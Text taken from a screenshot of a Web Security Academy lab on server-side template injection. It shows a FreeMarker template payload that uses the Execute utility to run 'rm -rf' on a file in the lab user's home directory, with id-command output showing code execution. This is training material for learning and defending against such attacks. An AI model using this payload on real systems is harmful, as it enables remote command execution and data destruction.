 Server-side template inje
SSTI (Server Side Templa
us-15-Kettle-Server-Side-
https://accb1f281e3066a6800d1f1d00f60094.web-security-academy.net/product/template?productId=18
Search
WebSecurity
Academy
Server-side template injection using documentation
Back to lab home
Back to lab description
LAB
Not
solved
Home | Log out
Template:
<#assign x="freemarker.template.utility.Execute"?new()> ${x("rm -rf /home/carlos/morale.txt")}
Preview
Save
uid=2002(carlos) gid=2002(carlos) groups=2002(carlos)